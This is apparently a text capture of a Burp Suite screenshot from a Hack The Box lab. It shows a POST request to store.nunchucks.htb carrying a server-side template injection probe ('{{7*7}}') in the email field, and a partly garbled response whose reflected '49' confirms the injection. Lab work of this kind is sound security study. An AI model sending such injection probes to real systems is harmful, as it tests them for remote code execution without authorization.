 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 32
11 Connection: close
12 Cookie: _csrf=Vl_kNfS0uAQ987a0_FAN0zPe
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 DNT: 1
17 Sec-GPC: 1
18
19 {
"email":"miao{{7*7}}@miao.com"
}
Response
Pretty Raw Hex Render \n
1
2
3 45 GMT
4 n; charset=utf-8
5
6
7
8 M9RgusHMZg"
9
10
e updates on the following email address: miao49@miao.com "